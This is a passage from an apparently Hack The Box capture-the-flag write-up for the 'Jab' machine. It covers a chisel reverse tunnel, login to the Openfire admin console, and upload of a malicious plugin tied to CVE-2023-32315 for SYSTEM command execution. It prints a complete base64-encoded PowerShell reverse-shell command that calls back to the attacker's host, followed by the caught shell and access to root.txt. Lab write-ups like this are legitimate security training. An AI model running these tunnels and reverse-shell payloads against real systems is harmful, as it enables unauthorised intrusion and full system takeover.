2024/07/19 21:21:59 server: Listening on http://0.0.0.0:8000Then, from DC01, I connected the client:
PS C:\programdata> ./chisel.exe client 10.10.14.9:8000 R:9090:localhost:9090The server received a connection:
┌──(kali㉿kali)-[~/Desktop/HTB/Jab]
└─$ /opt/chisel/chisel server --port 8000 --reverse
2024/07/19 21:21:59 server: Reverse tunnelling enabled
2024/07/19 21:21:59 server: Fingerprint H7xLm8M3BxWvgIN8dcGy/4zNkxWacI+Rqj0nV+X+TaE=
2024/07/19 21:21:59 server: Listening on http://0.0.0.0:8000
2024/07/19 21:24:30 server: session#1: tun: proxy#R:9090=>localhost:9090: ListeningVisiting http://127.0.0.1:9090 displayed the Openfire admin console login page:
I logged in with the credentials for svc_openfire:

Openfire has an option to upload plugins directly as .jar files:

There's an exploit here on GitHub for CVE-2023-32315 which is an Openfire admin console authentication bypass. Since I already had access to the console, the authentication bypass wasn't necessary. However, the repo also contains a plugin (openfire-management-tool-plugin.jar) to get RCE once access to the admin console has been obtained.
I uploaded openfire-management-tool-plugin.jar:


After uploading the plugin, I went to Server → Server Settings → Management Tool:
The plugin required a password:

I used the password 123 mentioned on the GitHub page. Then from the dropdown options, I selected system command:
Running whoami showed that commands were being executed as nt authority\system:
So, I started a Netcat listener and used the PowerShell #3 (Base64) command from revshells to send a reverse shell:
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AOQAiACwANAA0ADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkAnc caught a shell as nt authority\system:
┌──(kali㉿kali)-[~/Desktop/HTB/Jab]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.4] 63497
PS C:\Program Files\Openfire\bin> whoami
nt authority\system
PS C:\Program Files\Openfire\bin> cd /users/administrator/desktop
PS C:\users\administrator\desktop> ls
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/19/2024 8:23 PM 34 root.txt